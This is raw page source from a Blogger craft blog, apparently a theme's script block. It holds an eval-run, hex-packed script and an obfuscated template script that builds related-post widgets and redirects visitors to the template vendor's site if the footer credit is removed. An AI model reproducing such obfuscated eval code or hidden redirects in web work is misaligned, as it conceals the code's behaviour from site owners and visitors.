41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyPhdViWilrOUHERj21q0kjhXTwqd6MLtiO8MmaOUvp-T538dvUw6f5m2tMKQENqF9VcycgwELTTSpbxxforTheb6oNE0Rs8xf7l4L5gjeEHoN5TIS2QaPLPzc8INtscnTPX3PzMO6Qve1/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY71pJ1VFrTjudI5RxrWztQ_yDBuzw:1769221511844';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4282534176420070353','//cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html','4282534176420070353');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4282534176420070353', 'title': 'Cheery Lynn Designs Inspiration Blog', 'url': 'https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html', 'canonicalUrl': 'http://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html', 'homepageUrl': 'https://cheerylynndesigns.blogspot.com/', 'searchUrl': 'https://cheerylynndesigns.blogspot.com/search', 'canonicalHomepageUrl': 'http://cheerylynndesigns.blogspot.com/', 'blogspotFaviconUrl': 'https://cheerylynndesigns.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery 